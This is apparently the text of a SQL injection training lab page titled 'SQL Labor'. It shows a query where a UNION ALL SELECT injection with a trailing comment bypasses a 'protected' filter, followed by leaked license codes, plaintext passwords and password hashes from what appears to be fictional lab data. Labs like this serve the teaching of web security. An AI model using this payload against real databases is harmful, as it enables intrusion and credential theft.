 SQL Labor
Enter your User ID Query DB
Query to database:
SELECT id, firstname, lastname FROM users where id = 1 UNION ALL SELECT license, protected, password FROM users-- - and protected = 0
ID firstname lastname username password svnr protected license salery hobbies
1 Alice Apple
W-75GGF2 0 applepie
NK-AD232 0 cheesecake
W-482343 1 *2F7DF9930EE602DC84F4597F8C646603CE90BEE8
W-128304 0 $securePass42
P-Gov 1 1 *6B41DEA510CC3DE99DAFE736C156761A35A0459E
H-eidi1 0 crypt0gr@phics
W-Multi1 1 *1837841058DAC859705CFDB96B1660196F9B8ADE